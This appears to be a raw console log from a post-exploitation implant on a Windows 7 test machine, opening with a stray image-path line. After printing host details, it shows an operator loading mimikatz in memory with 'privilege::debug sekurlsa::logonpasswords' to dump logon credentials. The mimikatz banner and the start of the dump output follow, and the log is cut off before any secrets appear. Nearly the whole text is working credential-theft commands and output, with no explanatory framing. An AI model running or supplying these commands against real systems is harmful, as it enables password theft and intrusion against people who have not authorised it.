 >> info
macaddr : 85:4F:58:07:E7:EA
pid : 3544
exec_path : C:\Windows\system32\notepad.exe
address : 192.168.2.134
proc_arch : 64bit
hostname : WIN7-TEST
os_arch : AMD64
version : 6.1.7601
release : 7
>> run memory_exec /usr/share/mimikatz/x64/mimikatz.exe privilege::debug sekurlsa::logonpasswords exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jul 15 2015 01:15:56)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 299516 (00000000:000491fc)
Session : Interactive from 1
User Name : me
Domain : WIN7-TEST
Logon Server : WIN7-TEST
Logon Time : 08/10/2015 18:46:08